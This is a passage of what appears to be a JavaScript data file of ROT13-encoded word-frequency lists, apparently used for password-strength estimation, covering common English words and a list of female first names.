rarynaq,pbzcnenoyl,onenawn,benawr,fpuynsyv,lbtvp,qvanwche,havzcerffvir,znfnfuv,erperngvib,nyrznaavp,crgrefsvryq,anbxb,infhqrin,nhgbfcbeg,enwng,zneryyn,ohfxb,jrgurefsvryq,ffevf,fbhypnyvohe,xbonav,jvyqynaq,ebbxrel,ubssraurvz,xnhev,nyvcungvp,onynpynin,sreevgr,choyvpvfr,ivpgbevnf,gurvfz,dhvzcre,puncobbx,shapgvbanyvfg,ebnqorq,hylnabifx,phcra,chechern,pnygubecr,grbsvyb,zbhfniv,pbpuyrn,yvabglcr,qrgzbyq,ryyrefyvr,tnxxnv,gryxbz,fbhgufrn,fhopbagenpgbe,vathvany,cuvyngryvfgf,mrroehttr,cvnir,gebpuvqnr,qrzcb,fcbvyg,fnunenache,zvueno,cnenflzcngurgvp,oneonebhf,punegrevat,nagvdhn,xngfvan,ohtvf,pngrtbevmrf,nygfgnqg,xnaqlna,cnzonafn,birecnffrf,zvgref,nffvzvyngvat,svaynaqvn,harpbabzvp,nz/sz,unecfvpubeqvfg,qerfqare,yhzvarfprapr,nhguragvpnyyl,birecbjref,zntzngvp,pyvsgbaivyyr,bvysvryqf,fxvegrq,oregur,phzna,bnxunz,seryvzb,tybpxrafcvry,pbasrpgvba,fnkbcubavfgf,cvnfrpmab,zhygvyriry,nagvcngre,yrilvat,znygerngzrag,iryub,bcbpmab,uneohet,crqbcuvyvn,hashaqrq,cnyrggrf,cynfgrejbex,oerir,qunezraqen,nhpuvayrpx,abarfhpu,oynpxzha,yvoerggv,enoonav,145gu,unffryorpx,xvaabpx,znyngr,inaqra,pybireqnyr,nfutnong,anerf,enqvnaf,fgrryjbexref,fnobe,cbffhzf,pnggrevpx,urzvfcurevp,bfgen,bhgcnprq,qhatrarff,nyzfubhfr,craela,grkvnaf,1000z,senapuvggv,vaphzorapl,grkpbpb,arjne,genzpnef,gbebvqny,zrvgrgfh,fcryyobhaq,ntebabzvfg,ivavsren,evngn,ohaxb,cvanf,on'ny,tvguho,infvylrivpu,bofbyrfprag,trbqrfvpf,naprfgevrf,ghwhr,pncvgnyvfrq,hanffvtarq,guebat,hacnverq,cflpubzrgevp,fxrtarff,rkbgurezvp,ohssrerq,xevfgvnafhaq,gbathrq,oreratre,onfub,nyvgnyvn,cebybatngvba,nepunrbybtvpnyyl,senpgvbangvba,plcevavq,rpuvabqrezf,ntevphyghenyyl,whfgvpvne,fbanz,vyvhz,onvgf,qnaprnoyr,tenmre,neqnuna,tenffrq,cerrzcgvba,tynffjbexf,unfvan,htevp,hzoen,jnuunov,inaarf,gvaavghf,pncvgnvar,gvxevg,yvfvrhk,fperr,ubezhm,qrfcrafre,wntvryyba,znvfbaarhir,tnaqnxv,fnagnerz,onfvyvpnf,ynapvat,ynaqfxeban,jrvyohet,sverfvqr,rylfvna,vfyrjbegu,xevfuanzhegul,svygba,plaba,grpzb,fhopbfgny,fpnynef,gevtylprevqrf,ulcrecynar,snezvatqnyr,havbar,zrlqna,cvyvatf,zrepbfhe,ernpgvingr,nxvon,srphaqvgl,wngen,angfhzr,mnednjv,cergn,znfnb,cerfolgre,bnxrasbyq,eubqev,sreena,ehvmbat,pyblar,aryinan,rcvcunavhf,obeqr,fphgrf,fgevpgherf,gebhtugba,juvgrfgbar,fubybz,gblnu,fuvatba,xhghmbi,noryneq,cnffnag,yvcab,pnsrgrevnf,erfvqhnyf,nanoncgvfgf,cnengenafvg,pevbyybf,cyrira,enqvngn,qrfgnovyvmvat,unqvguf,onmnnef,znaabfr,gnvlb,pebbxrf,jryorpx,onbqvat,nepurynhf,athrffb,nyoreav,jvatgvcf,uregf,ivnfng,ynaxnaf,rierhk,jvtenz,snffovaqre,elhvpuv,fgbegvat,erqhpvoyr,byrfavpn,mabwzb,ulnaavf,gurbcunarf,syngveba,zhfgrevat,enwnuzhaqel,xnqve,jnlnat,cebzr,yrgunetl,mhova,vyyrtnyvgl,pbanyy,qenzrql,orreobuz,uvccnepuhf,mvneng,elhwv,fuhtb,tyrabepul,zvpebnepuvgrpgher,zbear,yrjvafxl,pnhirel,onggraoret,ulxfbf,jnlnanq,unzvypne,ohunev,oenmb,oengvnah,fbyzf,nxfnenl,rynzvgr,puvypbgva,oybbqfgbpx,fntnen,qbyal,erhavsvrq,hzynhg,cebgrnprnr,pnzobear,pnynoevna,qunaonq,inkwb,pbbxjner,cbgrm,erqvsshfvba,frzvgbarf,ynzragngvbaf,nyytnh,threavpn,fhagbel,cyrngrq,fgngvbavat,hetryy,tnaargf,oregryfznaa,rageljnl,encuvgbzvqnr,nprgnyqrulqr,arcuebybtl,pngrtbevmvat,orvlnat,crezrngr,gbhearl,trbfpvraprf,xunan,znfnlhxv,pehpvf,havirefvgnevn,fynfxvr,xunvznu,svaab,nqinav,nfgbavfuvatyl,ghohyva,inzcvevp,wrbyyn,fbpvnyr,pyrrgubecrf,onqev,zhevqnr,fhmbat,qrongre,qrpvzngvba,xralnaf,zhghnyvfz,cbagvsrk,zvqqyrzra,vafrr,unyriv,ynzragngvba,cflpubcngul,oenffrl,jraqref,xniln,cnenoryyhz,cebynpgva,varfpncnoyr,ncfrf,znyvtanapvrf,evamnv,fgvtzngvmrq,zranurz,pbzbk,ngryvref,jryfucbby,frgvs,pragvzrger,gehgushyarff,qbjasvryq,qehfhf,jbqra,tylpbflyngvba,rznangrq,nthyunf,qnyxrvgu,wnmven,ahpxl,havsvy,wbovz,bcreba,belmbzlf,urebvpnyyl,frnaprf,fhcreahzrenel,onpxubhfr,unfunanu,gngyre,vzntb,vaireg,unlngb,pybpxznxre,xvatfzvyy,fjvrpvr,nanybtbhfyl,tbypbaqn,cbfgr,gnpvgyl,qrpragenyvfrq,tr'rm,qvcybzngvpnyyl,sbffvyvsrebhf,yvafrrq,znuniven,crqrfgnyf,nepucevrfg,olryrpgvba,qbzvpvyrq,wrssrefbavna,obzohf,jvartebjvat,jnhxrtna,haphygvingrq,uniresbeqjrfg,fnhzhe,pbzzhanyyl,qvfohefrq,pyrrir,mrywrmavpne,fcrpvbfn,inpngvbaref,fvthe,invfunyv,myngxb,vsgvxune,pebcynaq,genafxrv,vapbzcyrgrarff,obuen,fhonagnepgvp,fyvrir,culfvbybtvp,fvzvyvf,xyrex,ercynagrq,'evtug,punsrr,ercebqhpvoyr,onloheg,ertvpvqr,zhmnssneche,cyhenyf,unalh,begubybtf,qvbhs,nffnvyrq,xnzhv,gnevx,qbqrpnarfr,tbear,ba/bss,179gu,fuvzbtn,tenanevrf,pneyvfgf,inyne,gevcbyvgnavn,fureqf,fvzzrea,qvffbpvngrq,vfnzoneq,cbylgrpuavpny,lhienw,oenonmba,nagvfrafr,chozrq,tynaf,zvahgryl,znfnnxv,entuniraqen,fnibhel,cbqpnfgvat,gnpuv,ovraivyyr,tbatfha,evqtryl,qrsbez,lhvpuv,ovaqref,pnaan,pneprggv,yyboertng,vzcyberq,oreev,awrtbf,vagrezvatyrq,bssybnq,ngurael,zbgureubhfr,pbecben,xnxvanqn,qnaaroebt,vzcrevb,cersnprf,zhfvpbybtvfgf,nrebfcngvnyr,fuvenv,antncnggvanz,freivhf,pevfgbsbeb,cbzserg,erivyrq,ragroor,fgnar,rnfg/jrfg,gurezbzrgref,zngevnepuny,fvtyb,obqvy,yrtvbaanver,mr'ri,gurbevmvat,fnatrrgun,ubegvphyghevfg,hapbhagnoyr,ybbxnyvxr,nabkvp,vbabfcurevp,trarnybtvfgf,puvpbcrr,vzcevagvat,cbcvfu,perzngbevn,qvnzbaqonpx,plngurn,unamubat,pnzrenzra,unybtnynaq,anxyb,jnpynj,fgberubhfrf,syrkrq,pbzhav,sevgf,tynhpn,avytvevf,pbzcerffrf,anvavgny,pbagvahngvbaf,nyonl,ulcbkvp,fnznwjnqv,qhaxredhr,anagvpbxr,fnejne,vagrepunatrq,whony,pbeon,wnytnba,qreyrgu,qrngufgebxr,zntal,ivaalgfvn,ulcurangrq,evzsver,fnjna,obruare,qvferchgr,abeznyvmr,nebznavna,qhnyvfgvp,nccebkvznag,punzn,xnevznonq,oneanpyrf,fnabx,fgvcraqf,qlsrq,evwxfzhfrhz,erireorengvba,fhapbec,shatvpvqrf,erirevr,fcrpgebtencu,fgrerbcubavp,avnmv,beqbf,nypna,xnenvgr,ynhgerp,gnoyrynaq,ynzryyne,evrgv,ynatzhve,ehffhyn,jrorea,gjrnxf,unjvpx,fbhgureare,zbecul,anghenyvfngvba,ranagvbzre,zvpuvabxh,oneorggrf,eryvrirf,pneoherggbef,erqehgu,boyngrf,ibpnohynevrf,zbtvyri,ontzngv,tnyvhz,ernffregrq,rkgbyyrq,flzba,rhebfprcgvp,vasyrpgvbaf,gvegun,erpbzcrafr,beheb,ebcvat,tbhirearhe,cnerq,lnlbv,jngrezvyyf,ergbbyrq,yrhxbplgrf,whovynag,znmune,avpbynh,znaurvz,gbhenvar,orqfre,unzoyrqba,xbung,cbjreubhfrf,gyrzpra,erhira,flzcngurgvpnyyl,nsevxnaref,vagrerf,unaqpensgf,rgpure,onqqryrl,jbqbatn,nznhel,155gu,ihytnevgl,cbzcnqbhe,nhgbzbecuvfzf,1540f,bccbfvgvbaf,cerxzhewr,qrelav,sbegvslvat,nephngr,znuvyn,obpntr,hgure,abmmr,fynfurf,ngynagvpn,unqvq,euvmbzngbhf,nmrevf,'jvgu,bfzran,yrjvfivyyr,vaareingrq,onaqznfgre,bhgpebccvat,cnenyyrybtenz,qbzvavpnan,gjnat,vathfurgvn,rkgrafvbany,ynqvab,fnfgel,mvabivri,eryngnoyr,abovyvf,porrovrf,uvgyrff,rhyvzn,fcbenatvn,flatr,ybatyvfgrq,pevzvanyvmrq,cravgragvny,jrlqra,ghohyr,ibyla,cevrfgrffrf,tyraoebbx,xvoohgmvz,jvaqfunsg,pnanqnve,snynatr,mfbyg,obaurhe,zrvar,nepunatryf,fnsrthneqrq,wnznvpnaf,znynevny,grnfref,onqtvat,zrefrlenvy,bcrenaqf,chyfnef,tnhpubf,ovbgva,onzonen,arpnkn,rtzbaq,gvyyntr,pbccv,nakvbylgvp,cernu,znhfbyrhzf,cynhghf,srebm,qrohaxrq,187gu,oryrqvlrfcbe,zhwvohe,jnagntr,pneobkly,purggvne,zheanh,inthrarff,enprzvp,onpxfgergpu,pbhegynaq,zhavpvcvb,cnycngvar,qrmshy,ulcreobyn,ferrxhzne,punybaf,nygnl,nencnubr,ghqbef,fncvrun,dhvyba,oheqrafbzr,xnaln,kkivvv,erprafvba,trarevf,fvcuhapyr,ercerffbe,ovgengr,znaqnyf,zvquhefg,qvbkva,qrzbpengvdhr,hcubyqf,ebqrm,pvarzngbtencuvp,rcbdhr,wvacvat,enorynvf,mulgbzle,tyraivrj,erobbgrq,xunyvqv,ergvphyngn,122aq,zbaanvr,cnffrefol,tunmnyf,rhebcnrn,yvccznaa,rneguobhaq,gnqvp,naqbeena,negiva,natryvphz,onaxfl,rcvprager,erfrzoynaprf,fuhggyrq,engunhf,oreag,fgbarznfbaf,onybpuv,fvnat,glarzbhgu,pltav,ovbflagurgvp,cerpvcvgngrf,funerpebccref,q'naahamvb,fbsgonax,fuvwv,ncryqbbea,cbylplpyvp,jraprfynf,jhpunat,fnzavgrf,gnznenpx,fvyznevyyvba,znqvanu,cnynrbagbybtl,xvepuoret,fphycva,ebugnx,ndhnongf,bivcnebhf,gulaar,pnarl,oyvzcf,zvavznyvfgvp,jungpbz,cnyngnyvmngvba,oneqfgbja,qverpg3q,cnenzntargvp,xnzobwn,xunfu,tyborznfgre,yrathn,zngrw,pureavtbi,fjnantr,nefranyf,pnfpnqvn,phaqvanznepn,ghfphyhz,yrniref,betnavpf,jnecynarf,'guerr,rkregvbaf,nezvavhf,tnaqunein,vadhverf,pbzrepvb,xhbcvb,punonune,cybgyvarf,zrefraar,nadhrgvy,cnenylgvp,ohpxzvafgre,nzovg,npebybcuhf,dhnagvsvref,pynpgba,pvyvnel,nafnyqb,sretnan,rtbvfz,guenpvnaf,puvpbhgvzv,abeguoebbx,nanytrfvn,oebgureubbqf,uhamn,nqevnra,syhbevqngvba,fabjsnyyf,fbhaqobneq,snatbevn,pnaavonyvfgvp,begubtbavhf,puhxbgxn,qvaqvthy,znambav,punvam,znpebzrqvn,orygyvar,zhehtn,fpuvfghen,cebinoyr,yvgrk,vavgvb,carhzbavnr,vasbflf,prevhz,obbagba,pnaabaonyyf,q'har,fbyirapl,znaqhenu,ubhguvf,qbyzraf,ncbybtvfgf,enqvbvfbgbcrf,oynkcybvgngvba,cbebfuraxb,fgnjryy,pbbfn,znkvzvyvra,grzcryubs,rfcbhfr,qrpynengbel,unzoeb,knyncn,bhgzbqrq,zvuvry,orarsvggvat,qrfvebhf,nepurcnepul,ercbchyngrq,gryrfpbcvat,pncgbe,znpxnlr,qvfcnentrq,enznanguna,pebjar,ghzoyrq,grpuargvhz,fvygrq,purqv,avrier,ulrba,pnegbbavfu,vagreybpx,vasbpbz,erqvss.pbz,qvbenznf,gvzrxrrcvat,pbapregvan,xhgnvfv,prfxl,yhobzvefxv,hancbybtrgvp,rcvtencuvp,fgnynpgvgrf,farun,ovbsvyz,snypbael,zvensyberf,pngran,'bhgfgnaqvat,cebfcrxg,ncbgurbfvf,b'bqunz,cnprznxref,nenovpn,tnaquvantne,erzvavfprf,vebdhbvna,bearggr,gvyyvat,arbyvorenyvfz,punzryrbaf,cnaqnin,cersbagnvar,unvlna,tarvfranh,hgnzn,onaqb,erpbafgvghgvba,nmnevn,pnabyn,cnengebbcf,nlpxobhea,znavfgrr,fgbhegba,znavsrfgbf,ylzcar,qrabhrzrag,genpgnghf,enxvz,oryysybjre,anabzrgre,fnffnavqf,gheybhtu,cerfolgrevnavfz,inezynaq,20qrt,cubby,alrerer,nyzbunq,znavcny,iynnaqrera,dhvpxarff,erzbinyf,znxbj,pvephzsyrk,rngrel,zbenar,sbaqnmvbar,nyxlyngvba,harasbeprnoyr,tnyyvnab,fvyxjbez,whavbe/fravbe,noqhpgf,cuybk,xbafxvr,ybsbgra,ohhera,tylcubfngr,snverq,anghenr,pbooyrf,gnure,fxehyyf,qbfgbrifxl,jnyxbhg,jntarevna,beovgrq,zrgubqvpnyyl,qramvy,fneng,rkgengreevgbevny,xbuvzn,q'nezbe,oevafyrl,ebfgebcbivpu,sratgvna,pbzvgnghf,nenivaq,zbpur,jenatryy,tvfpneq,inagnn,ivywnaqv,unxbnu,frnorrf,zhfpngvar,onyynqr,pnznanpuq,fbgurea,zhyyvbarq,qhenq,znetenirf,znira,nergr,punaqav,tnevshan,142aq,ernqvat/yvgrengher,guvpxrfg,vagrafvsvrf,geltir,xunyqha,crevangny,nfnan,cbjreyvar,nprglyngvba,aherlri,bzvln,zbagrfdhvrh,evirejnyx,zneyl,pbeeryngvat,vagrezbhagnva,ohytne,unzzreurnqf,haqrefpberf,jvergnccvat,dhngenva,ehvffrnh,arjfntrag,ghgvpbeva,cbyltlal,urzfjbegu,cnegvfnafuvc,onaan,vfgevna,rincbengbe".split(","),
female_names:"znel,cngevpvn,yvaqn,oneonen,ryvmnorgu,wraavsre,znevn,fhfna,znetnerg,qbebgul,yvfn,anapl,xnera,orggl,uryra,fnaqen,qbaan,pneby,ehgu,funeba,zvpuryyr,ynhen,fnenu,xvzoreyl,qrobenu,wrffvpn,fuveyrl,plaguvn,natryn,zryvffn,oeraqn,nzl,naan,erorppn,ivetvavn,xnguyrra,cnzryn,znegun,qroen,nznaqn,fgrcunavr,pnebyla,puevfgvar,znevr,wnarg,pngurevar,senaprf,naa,wblpr,qvnar,nyvpr,whyvr,urngure,grerfn,qbevf,tybevn,riryla,wrna,purely,zvyqerq,xngurevar,wbna,nfuyrl,whqvgu,ebfr,wnavpr,xryyl,avpbyr,whql,puevfgvan,xngul,gurerfn,orireyl,qravfr,gnzzl,verar,wnar,ybev,enpury,znevyla,naqern,xnguela,ybhvfr,fnen,naar,wnpdhryvar,jnaqn,obaavr,whyvn,ehol,ybvf,gvan,culyyvf,abezn,cnhyn,qvnan,naavr,yvyyvna,rzvyl,ebova,crttl,pelfgny,tynqlf,evgn,qnja,pbaavr,syberapr,genpl,rqan,gvssnal,pnezra,ebfn,pvaql,tenpr,jraql,ivpgbevn,rqvgu,xvz,fureel,flyivn,wbfrcuvar,guryzn,funaaba,furvyn,rgury,ryyra,rynvar,znewbevr,pneevr,puneybggr,zbavpn,rfgure,cnhyvar,rzzn,whnavgn,navgn,eubaqn,unmry,nzore,rin,qroovr,ncevy,yrfyvr,pynen,yhpvyyr,wnzvr,wbnaar,ryrnabe,inyrevr,qnavryyr,zrtna,nyvpvn,fhmnaar,zvpuryr,tnvy,oregun,qneyrar,irebavpn,wvyy,reva,trenyqvar,ynhera,pngul,wbnaa,ybeenvar,ylaa,fnyyl,ertvan,revpn,orngevpr,qbyberf,oreavpr,nhqerl,libaar,naarggr,znevba,qnan,fgnpl,nan,erarr,vqn,ivivna,eboregn,ubyyl,oevggnal,zrynavr,yberggn,lbynaqn,wrnarggr,ynhevr,xngvr,xevfgra,inarffn,nyzn,fhr,ryfvr,orgu,wrnaar,ivpxv,pneyn,gnen,ebfrznel,rvyrra,greev,tregehqr,yhpl,gbaln,ryyn,fgnprl,jvyzn,tvan,xevfgva,wrffvr,angnyvr,ntarf,iren,puneyrar,orffvr,qryberf,zryvaqn,crney,neyrar,znherra,pbyyrra,nyyvfba,gnznen,wbl,trbetvn,pbafgnapr,yvyyvr,pynhqvn,wnpxvr,znepvn,gnaln,aryyvr,zvaavr,zneyrar,urvqv,tyraqn,ylqvn,ivbyn,pbhegarl,znevna,fgryyn,pnebyvar,qben,ivpxvr,znggvr,znkvar,vezn,znory,znefun,zlegyr,yran,puevfgl,qrnaan,cngfl,uvyqn,tjraqbyla,wraavr,aben,znetvr,avan,pnffnaqen,yrnu,craal,xnl,cevfpvyyn,anbzv,pnebyr,bytn,ovyyvr,qvnaar,genprl,yrban,wraal,sryvpvn,fbavn,zvevnz,iryzn,orpxl,oboovr,ivbyrg,xevfgvan,gbav,zvfgl,znr,furyyl,qnvfl,enzban,fureev,revxn,xngevan,pynver,yvaqfrl,yvaqfnl,trarin,thnqnyhcr,oryvaqn,znetnevgn,furely,pben,snlr,nqn,fnoevan,vfnory,znethrevgr,unggvr,uneevrg,zbyyl,prpvyvn,xevfgv,oenaqv,oynapur,fnaql,ebfvr,wbnaan,vevf,rhavpr,natvr,varm,ylaqn,znqryvar,nzryvn,nyoregn,trarivrir,zbavdhr,wbqv,wnavr,xnlyn,fbaln,wna,xevfgvar,pnaqnpr,snaavr,znelnaa,bcny,nyvfba,lirggr,zrybql,yhm,fhfvr,byvivn,syben,furyyrl,xevfgl,znzvr,yhyn,ybyn,irean,orhynu,nagbvarggr,pnaqvpr,whnan,wrnaarggr,cnz,xryyv,juvgarl,oevqtrg,xneyn,pryvn,yngbln,cnggl,furyvn,tnlyr,qryyn,ivpxl,ylaar,furev,znevnaar,xnen,wnpdhryla,rezn,oynapn,zlen,yrgvpvn,cng,xevfgn,ebknaar,natryvpn,ebola,nqevraar,ebfnyvr,nyrknaqen,oebbxr,orgunal,fnqvr,oreanqrggr,genpv,wbql,xraqen,avpubyr,enpunry,znoyr,rearfgvar,zhevry,znepryyn,ryran,xelfgny,natryvan,anqvar,xnev,rfgryyr,qvnaan,cnhyrggr,yben,zban,qberra,ebfrznevr,qrfverr,nagbavn,wnavf,orgfl,puevfgvr,serqn,zrerqvgu,ylarggr,grev,pevfgvan,rhyn,yrvtu,zrtuna,fbcuvn,rybvfr,ebpuryyr,tergpura,prpryvn,endhry,uraevrggn,nylffn,wnan,tjra,wraan,gevpvn,ynirear,byvir,gnfun,fvyivn,ryiven,qryvn,xngr,cnggv,yberan,xryyvr,fbawn,yvyn,ynan,qneyn,zvaql,rffvr,znaql,yberar,ryfn,wbfrsvan,wrnaavr,zvenaqn,qvkvr,yhpvn,znegn,snvgu,yryn,wbunaan,funev,pnzvyyr,gnzv,funjan,ryvfn,robal,zryon,ben,arggvr,gnovgun,byyvr,jvavserq,xevfgvr,nyvfun,nvzrr,eran,zlean,zneyn,gnzzvr,yngnfun,obavgn,cngevpr,ebaqn,fureevr,nqqvr,senapvar,qrybevf,fgnpvr,nqevnan,purev,novtnvy,pryrfgr,wrjry,pnen,nqryr,erorxnu,yhpvaqn,qbegul,rssvr,gevan,eron,fnyyvr,nheben,yraben,rggn,ybggvr,xreev,gevfun,avxxv,rfgryyn,senapvfpn,wbfvr,genpvr,znevffn,xneva,oevggarl,wnaryyr,ybheqrf,ynhery,uryrar,srea,ryin,pbevaar,xryfrl,van,orggvr,ryvfnorgu,nvqn,pnvgyva,vatevq,vin,rhtravn,puevfgn,tbyqvr,znhqr,wravsre,gurerfr,qran,ybean,wnarggr,yngbaln,pnaql,pbafhryb,gnzvxn,ebfrggn,qroben,purevr,cbyyl,qvan,wrjryy,snl,wvyyvna,qbebgurn,aryy,gehql,rfcrenamn,cngevpn,xvzoreyrl,funaan,uryran,pyrb,fgrsnavr,ebfnevb,byn,wnavar,zbyyvr,yhcr,nyvfn,ybh,znevory,fhfnaar,orggr,fhfnan,ryvfr,prpvyr,vfnoryyr,yrfyrl,wbpryla,cnvtr,wbav,enpuryyr,yrbyn,qncuar,nygn,rfgre,crgen,tenpvryn,vzbtrar,wbyrar,xrvfun,ynprl,tyraan,tnoevryn,xrev,hefhyn,yvmmvr,xvefgra,funan,nqryvar,znlen,wnlar,wnpyla,tenpvr,fbaqen,pnezryn,znevfn,ebfnyvaq,punevgl,gbavn,orngevm,znevfby,pynevpr,wrnavar,furran,natryvar,sevrqn,yvyl,funhan,zvyyvr,pynhqrggr,pnguyrra,natryvn,tnoevryyr,nhghza,xngunevar,wbqvr,fgnpv,yrn,puevfgv,whfgvar,ryzn,yhryyn,zneterg,qbzvavdhr,fbpbeeb,znegvan,znetb,znivf,pnyyvr,oboov,znevgmn,yhpvyr,yrnaar,wrnaavar,qrnan,nvyrra,ybevr,ynqbaan,jvyyn,znahryn,tnyr,fryzn,qbyyl,flovy,nool,vil,qrr,jvaavr,znepl,yhvfn,wrev,zntqnyran,bsryvn,zrntna,nhqen,zngvyqn,yrvyn,pbearyvn,ovnapn,fvzbar,orgglr,enaqv,ivetvr,yngvfun,oneoen,trbetvan,ryvmn,yrnaa,oevqtrggr,eubqn,unyrl,nqryn,abyn,oreanqvar,sybffvr,vyn,tergn,ehguvr,aryqn,zvarein,yvyyl,greevr,yrgun,uvynel,rfgryn,inynevr,oevnaan,ebfnyla,rneyvar,pngnyvan,nin,zvn,pynevffn,yvqvn,pbeevar,nyrknaqevn,pbaprcpvba,gvn,funeeba,enr,qban,revpxn,wnzv,ryaben,punaqen,yraber,arin,znelybh,zryvfn,gnongun,freran,nivf,nyyvr,fbsvn,wrnavr,bqrffn,anaavr,uneevrgg,ybenvar,crarybcr,zvyntebf,rzvyvn,oravgn,nyylfba,nfuyrr,gnavn,rfzrenyqn,rir,crneyvr,mryzn,znyvaqn,aberra,gnzrxn,fnhaqen,uvyynel,nzvr,nygurn,ebfnyvaqn,yvyvn,nynan,pyner,nyrwnaqen,ryvabe,ybeevr,wreev,qnepl,rnearfgvar,pnezryyn,abrzv,znepvr,yvmn,naanoryyr,ybhvfn,rneyrar,znyybel,pneyrar,avgn,fryran,gnavfun,xngl,whyvnaar,ynxvfun,rqjvan,znevpryn,znetrel,xraln,qbyyvr,ebkvr,ebfyla,xnguevar,anarggr,puneznvar,ynibaar,vyrar,gnzzv,fhmrggr,pbevar,xnlr,puelfgny,yvan,qrnaar,yvyvna,whyvnan,nyvar,yhnaa,xnfrl,znelnaar,rinatryvar,pbyrggr,zryin,ynjnaqn,lrfravn,anqvn,znqtr,xnguvr,bcuryvn,inyrevn,aban,zvgmv,znev,trbetrggr,pynhqvar,sena,nyvffn,ebfrnaa,ynxrvfun,fhfnaan,erin,qrvqer,punfvgl,furerr,ryivn,nylpr,qrveqer,tran,oevnan,nenpryv,xngryla,ebfnaar,jraqv,grffn,oregn,znein,vzryqn,znevrggn,znepv,yrbabe,neyvar,fnfun,znqryla,wnaan,whyvrggr,qrran,nheryvn,wbfrsn,nhthfgn,yvyvnan,yrffvr,nznyvn,fninaanu,nanfgnfvn,ivyzn,angnyvn,ebfryyn,ylaarggr,pbevan,nyserqn,yrnaan,nzcneb,pbyrra,gnzen,nvfun,jvyqn,xnela,znhen,znv,rinatryvan,ebfnaan,unyyvr,rean,ravq,znevnan,ynpl,whyvrg,wnpxyla,servqn,znqryrvar,znen,pnguela,yryvn,pnfnaqen,oevqtrgg,natryvgn,wnaavr,qvbaar,naaznevr,xngvan,orely,zvyyvprag,xngurela,qvnaa,pnevffn,znelryyra,yvm,ynhev,urytn,tvyqn,eurn,znedhvgn,ubyyvr,gvfun,gnzren,natryvdhr,senaprfpn,xnvgyva,ybyvgn,sybevar,ebjran,erlan,gjvyn,snaal,wnaryy,varf,pbaprggn,oregvr,nyon,oevtvggr,nylfba,ibaqn,cnafl,ryon,abryyr,yrgvgvn,qrnaa,oenaqvr,ybhryyn,yrgn,sryrpvn,funeyrar,yrfn,orireyrl,vfnoryyn,urezvavn,green,pryvan,gbev,bpgnivn,wnqr,qravpr,treznvar,zvpuryy,pbegarl,aryyl,qbergun,qrvqen,zbavxn,ynfubaqn,whqv,puryfrl,nagvbarggr,znetbg,nqrynvqr,yrrnaa,ryvfun,qrffvr,yvool,xnguv,tnlyn,yngnaln,zvan,zryyvfn,xvzoreyrr,wnfzva,eranr,mryqn,ryqn,whfgvan,thffvr,rzvyvr,pnzvyyn,noovr,ebpvb,xnvgyla,rqlgur,nfuyrvtu,fryvan,ynxrfun,trev,nyyrar,cnznyn,zvpunryn,qnlan,pnela,ebfnyvn,wnpdhyvar,erorpn,znelorgu,xelfgyr,vbyn,qbggvr,oryyr,tevfryqn,rearfgvan,ryvqn,nqevnaar,qrzrgevn,qryzn,wndhryvar,neyrra,ivetvan,ergun,sngvzn,gvyyvr,ryrnaber,pnev,gerin,jvyuryzvan,ebfnyrr,znhevar,yngevpr,wran,gnela,ryvn,qrool,znhqvr,wrnaan,qryvynu,pngevan,fubaqn,ubegrapvn,gurbqben,grerfvgn,eboova,qnarggr,qrycuvar,oevnaar,avyqn,qnaan,pvaqv,orff,vban,jvaban,ivqn,ebfvgn,znevnaan,enpurny,thvyyrezvan,rybvfn,pryrfgvar,pnera,znyvffn,yban,punagry,furyyvr,znevfryn,yrben,ntngun,fbyrqnq,zvtqnyvn,virggr,puevfgra,nguran,wnary,irqn,cnggvr,grffvr,gren,znevylaa,yhpergvn,xneevr,qvanu,qnavryn,nyrpvn,nqryvan,ireavpr,fuvryn,cbegvn,zreel,ynfunja,qnen,gnjnan,ireqn,nyrar,mryyn,fnaqv,ensnryn,znln,xven,pnaqvqn,nyivan,fhmna,funlyn,yrggvr,fnzngun,benyvn,zngvyqr,ynevffn,irfgn,eravgn,qrybvf,funaqn,cuvyyvf,ybeev,reyvaqn,pnguevar,oneo,vfnoryy,vbar,tvfryn,ebknaan,znlzr,xvfun,ryyvr,zryyvffn,qbeevf,qnyvn,oryyn,naarggn,mbvyn,ergn,ervan,ynherggn,xlyvr,puevfgny,cvyne,puneyn,ryvffn,gvssnav,gnan,cnhyvan,yrbgn,oernaan,wnlzr,pnezry,irearyy,gbznfn,znaqv,qbzvatn,fnagn,zrybqvr,yhen,nyrkn,gnzryn,zvean,xreevr,irahf,sryvpvgn,pevfgl,pnezryvgn,oreavrpr,naarznevr,gvnen,ebfrnaar,zvffl,pbev,ebknan,cevpvyyn,xevfgny,what,rylfr,unlqrr,nyrgun,orggvan,znetr,tvyyvna,svybzran,mranvqn,uneevrggr,pnevqnq,inqn,nergun,crneyvar,znewbel,znepryn,sybe,rirggr,rybhvfr,nyvan,qnznevf,pngunevar,oryin,anxvn,zneyran,yhnaar,ybevar,xneba,qberar,qnavgn,oeraan,gngvnan,ybhnaa,whyvnaan,naqevn,cuvybzran,yhpvyn,yrbaben,qbivr,ebzban,zvzv,wnpdhryva,tnlr,gbawn,zvfgv,punfgvgl,fgnpvn,ebknaa,zvpnryn,iryqn,zneylf,wbuaan,nhen,vibaar,unlyrl,avpxv,znwbevr,ureyvaqn,lnqven,creyn,tertbevn,nagbarggr,furyyv,zbmryyr,znevnu,wbryyr,pbeqryvn,wbfrggr,puvdhvgn,gevfgn,yndhvgn,trbetvnan,pnaqv,funaba,uvyqrtneq,fgrcunal,zntqn,xneby,tnoevryyn,gvnan,ebzn,evpuryyr,byrgn,wnpdhr,vqryyn,nynvan,fhmnaan,wbivgn,gbfun,arervqn,zneyla,xlyn,qrysvan,gran,fgrcuravr,fnovan,angunyvr,znepryyr,tregvr,qneyrra,gurn,funebaqn,funagry,oryra,irarffn,ebfnyvan,trabirin,pyrzragvar,ebfnyon,erangr,erangn,trbetvnaan,sybl,qbepnf,nevnan,glen,gurqn,znevnz,whyv,wrfvpn,ivxxv,ireyn,ebfryla,zryivan,wnaarggr,tvaal,qroenu,pbeevr,ivbyrgn,zlegvf,yngevpvn,pbyyrggr,puneyrra,navffn,ivivnan,gjlyn,arqen,yngbavn,uryyra,snovbyn,naanznevr,nqryy,funela,punagny,avxv,znhq,yvmrggr,yvaql,xrfun,wrnan,qnaryyr,puneyvar,punary,inybevr,qbegun,pevfgny,fhaal,yrbar,yrvynav,treev,qrov,naqen,xrfuvn,rhynyvn,rnfgre,qhypr,angvivqnq,yvaavr,xnzv,trbetvr,pngvan,oebbx,nyqn,jvaavserq,funeyn,ehgunaa,zrntuna,zntqnyrar,yvffrggr,nqrynvqn,iravgn,geran,fuveyrar,funzrxn,ryvmrorgu,qvna,funagn,yngbfun,pneybggn,jvaql,ebfvan,znevnaa,yrvfn,wbaavr,qnjan,pnguvr,nfgevq,